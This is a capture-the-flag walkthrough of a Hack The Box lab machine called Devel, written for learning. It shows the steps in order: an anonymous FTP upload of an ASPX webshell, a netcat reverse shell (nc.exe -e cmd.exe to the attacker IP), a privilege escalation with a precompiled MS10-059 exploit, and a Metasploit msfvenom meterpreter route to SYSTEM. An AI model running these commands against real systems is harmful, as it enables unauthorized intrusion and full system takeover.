Devel: 10.10.10.5
Hints
- Anonymous file upload on a badly configured webserver is gold!
- Privesc is all about picking one of many exploits for an old system
nmap
Starting with the usual nmap scan. Interesting ports:
21/tcp open ftp Microsoft ftpd
80/tcp open http Microsoft IIS httpd 7.5
80: Recon
Had a quick look at the website on port 80.

Just a default landing page of Internet Information Services (IIS) webserver. The image on the landing page reports version 7, and the headers report version 7.5.
└─$ curl -v 10.10.10.5
* Trying 10.10.10.5:80...
* Connected to 10.10.10.5 (10.10.10.5) port 80 (#0)
> GET / HTTP/1.1
> Host: 10.10.10.5
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Content-Type: text/html
< Last-Modified: Fri, 17 Mar 2017 14:37:30 GMT
< Accept-Ranges: bytes
< ETag: "37b5ed12c9fd21:0"
< Server: Microsoft-IIS/7.5
< X-Powered-By: ASP.NET
< Date: Fri, 16 Jul 2021 23:07:44 GMT
< Content-Length: 689
Not much happening here. Started a gobuster on the webroot, and moved to FTP.
21 Anonymous FTP
The nmap scan reported FTP as being open to anonymous logins.
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
Log in using the username anonymous and any password.
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:thomas): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
This showed some interesting files. Most noticeably, the welcome.png and iisstart.htm files listed are used on the webserver - so this looks like the webserver root folder and the FTP root folder.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
Since we have anonymous access we can upload and download files. Not much to download, but we can upload some useful tools. Copied some tools to a local folder to upload.
cp /usr/share/windows-binaries/nc.exe .
cp /home/thomas/tools/SecLists/Web-Shells/FuzzDB/cmd.aspx .
I got the APSX webshell from SecLists, and nc.exe from the version on Kali. Then uploaded them to the server using FTP.
ftp> put cmd.aspx
local: cmd.aspx remote: cmd.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.01 secs (154.4082 kB/s)
ftp> put nc.exe
local: nc.exe remote: nc.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
59584 bytes sent in 0.02 secs (2.6095 MB/s)
ftp> exit
221 Goodbye.
At this point, I had all the files on the webserver to get a code execution and a reverse shell.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
07-17-21 02:15AM 1442 cmd.aspx
03-17-17 05:37PM 689 iisstart.htm
07-17-21 02:18AM 59392 nc.exe
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
Then I tested that I had a network connection using the APSX web shell, and pinging my machine.

I listened to incoming requests using:
└─$ sudo tcpdump -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:20:05.642836 IP 10.10.10.5 > 10.10.14.10: ICMP echo request, id 1, seq 1, length 40
11:20:05.642910 IP 10.10.14.10 > 10.10.10.5: ICMP echo reply, id 1, seq 1, length 40
11:20:06.859487 IP 10.10.10.5 > 10.10.14.10: ICMP echo request, id 1, seq 2, length 40
11:20:06.859529 IP 10.10.14.10 > 10.10.10.5: ICMP echo reply, id 1, seq 2, length 40
11:20:07.782373 IP 10.10.10.5 > 10.10.14.10: ICMP echo request, id 1, seq 3, length 40
11:20:07.782390 IP 10.10.14.10 > 10.10.10.5: ICMP echo reply, id 1, seq 3, length 40
11:20:08.706988 IP 10.10.10.5 > 10.10.14.10: ICMP echo request, id 1, seq 4, length 40
11:20:08.707029 IP 10.10.14.10 > 10.10.10.5: ICMP echo reply, id 1, seq 4, length 40
Success! But getting a reverse shell from here was a lengthy process of trial and error. I thought I could just pop in a netcat reverse shell payload into the uploaded ASPX page and it would work. For example: nc.exe -e cmd.exe 10.10.14.10 9001. But it was not that simple and learned lots of things on the way.
I couldn’t just run nc.exe as the working directory was not the webserver root. The working directory was: C:\windows\system32\inetsrv.

But I could traverse directories - if it was in a single command. And I could run programs from different locations in the file system - if I knew where they were. Did some searching using dir to try to find the nc.exe executable. Never used the command prompt to search for files!
where /R C:\ nc.exe
Which reported that location.
C:\inetpub\wwwroot\nc.exe

With this knowledge, we could use the full path to call netcat and get a reverse shell. Here is the first payload used.
C:\inetpub\wwwroot\nc.exe -e cmd.exe 10.10.14.10 9001
Alas! Not working. Got the following error: This program cannot be run in DOS mode.

This was a little tricky to debug. A quick Google shows a variety of reasons to get that error message on a variety of different systems. On the first page of results, I found an interesting article called This Program Can not Be Run in DOS Mode. The interesting part was it was from security.stackexchange.com. The problem? FTP transfer modes of ASCII vs binary. Read the article if you want more info - but I reuploaded the file after switching to binary mode. Just enter the binary command at the FTP prompt to switch modes.
ftp> binary
200 Type set to I.
ftp> put nc.exe
local: nc.exe remote: nc.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
59392 bytes sent in 0.00 secs (253.9938 MB/s)
Run the exploit again in the ASPX shell:
C:\inetpub\wwwroot\nc.exe -e cmd.exe 10.10.14.10 9001
Success!
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.5] 49158
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv
The reverse shell got us access as iis apppool\web. However, this is a very low privileged user and we cannot even get the user flag… yet!
Setting up a Docker container for Windows-Exploit-Suggester
I am still fine-tuning my Windows privesc - so I keep jumping between different tools and techniques. I have been going through the Windows - Privilege Escalation on PayloadsAllTheThings. Today I tried out the Windows-Exploit-Suggester. Couple notes:
- The project hasn’t been updated since Feb, 2017
- You can still pull (update) to see new vulnerabilities
- It was a complete pain to run!
I recently finished the Devel machine on HTB - and had many problems running the MS17-010 Eternal Blue exploit - mainly due to Python 2 errors. I have programmed in Python for about 8 years, and have lots of experience with venv and Python 2 VS 3. But running Python 2 exploits is a complete pain. Similar to my solution for that scenario… I will tackle this with a Docker environment.
Start by setting up the folder structure.
mkdir pywes
touch Dockerfile
Next, dump the systeminfo from the Devel system, and save it into a file named systeminfo in the pywes folder. Then I wrote the following Dockerfile.
FROM python:2.7-alpine
RUN apk --update --no-cache add \
git && \
rm -rf /var/cache/apk/*
RUN pip install "xlrd==1.2.0"
WORKDIR /opt/
RUN git clone https://github.com/AonCyberLabs/Windows-Exploit-Suggester.git
WORKDIR /opt/Windows-Exploit-Suggester
COPY systeminfo /opt/Windows-Exploit-Suggester
RUN python2 windows-exploit-suggester.py --update
A summary of the process:
FROM python:2.7-alpine: Use a slim Apline Linux image with Python 2.7.RUN apk --update --no-cache add: Update packages and install gitRUN pip install "xlrd==1.2.0": Installxlrdwith a specific version of 1.2.0. Newer versions will not work, as they dropped support for.xlsxfiles- The remainder is downloading the Windows-Exploit-Suggester repo, copying over our
systeminfofile and “updating” the vulnerability database
Build the Docker image.
sudo docker build -t pywes .
And start the container.
sudo docker run -it pywes /bin/sh
This will drop us into a shell where we can run the tool. FYI - I don’t auto-run the tool, as the vulnerability database file name changes based on the date. Could probably write some magic to get this done. Anyway, run the tool.
/opt/Windows-Exploit-Suggester # python2 windows-exploit-suggester.py -d 2021-07-25-mssb.xls.xls -i systeminfo
And review the results!
[*] initiating winsploit version 3.3...
[-] unknown filetype. change file extension to indicate csv or xls/xlsx
/opt/Windows-Exploit-Suggester # python2 windows-exploit-suggester.py -d 2021-07-25-mssb.xls.xls -i systeminfo
[*] initiating winsploit version 3.3...
('2021-07-25-mssb.xls', 'MEOW', '.xls')
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 179 potential bulletins(s) with a database of 137 known exploits
[*] there are now 179 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 7 32-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-015: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (977165) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
For those who haven’t used this tool… the [M] refers to Metasploit, and [E] refers to a normal exploit.
Privesc
I went down the list of the suggested vulnerabilities. For some fun and learning, I tried to manually (cross) compile some of the exploits. The basic method was:
searchsploitthe MS bulliten number- Copy (mirror) the exploit using searchsploit
- Try cross compile using mingw
Didn’t have much luck, and given my lack of cross-compiling expertise, decided to move on. I have previously strumbled on the SecWiki which has a bunch of precompiled windows exploits. After trying a couple, had luck with MS10-059. Download the precompiled binary.
wget https://github.com/SecWiki/windows-kernel-exploits/raw/master/MS10-059/MS10-059.exe
Upload using FTP - making sure to switch to binary mode and change to the wwwroot directory. After running once - looks like this spawns a reverse shell.
C:\inetpub\wwwroot>MS10-059.exe
MS10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port <BR>
So I set up a reverse shell listener, and ran the exploit again. Interestingly, it did not like a high port of 9002. Will have to investigate this, but seems like Windows always complains about my 9000 ports.
C:\inetpub\wwwroot>MS10-059.exe 10.10.14.10 4444
MS10-059.exe 10.10.14.10 4444
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.5] 49165
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>whoami
whoami
nt authority\system
Metasploit Approach
After exploiting the box without Metasploit, thought it would be interesting to try a different approach. First, create a payload using msfvenom to upload to the FTP server.
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.10 LPORT=4444 EXITFUNC=thread -f aspx -a x86 --platform windows -o rev.aspx
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2736 bytes
Saved as: rev.aspx
Upload the rev.aspx to the FTP server. Then, set up a reverse shell listener in msfconsole.
msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.10.10.5:49168) at 2021-07-25 13:46:05 +1200
meterpreter >
Now we are going to try to find some vulnerabilities for local privesc.
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
This found a bunch of exploits…
[*] 10.10.10.5 - 37 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
Just picked a random exploit.
use exploit/windows/local/ms15_051_client_copy_image
And set the options.
msf6 exploit(windows/local/ms15_051_client_copy_image) > set LHOST 10.10.14.10
LHOST => 10.10.14.10
msf6 exploit(windows/local/ms15_051_client_copy_image) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Launching notepad to host the exploit...
[+] Process 2792 launched.
[*] Reflectively injecting the exploit DLL into 2792...
[*] Injecting exploit into 2792...
[*] Exploit injected. Injecting payload into 2792...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.10:4444 -> 10.10.10.5:49176) at 2021-07-25 13:54:10 +1200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Done!
Lessons Learned
- FTP has different file upload methods,
binarybeing important to know - Docker for Python2 apps works well
- Cross compiling Windows exploits is hard, practice more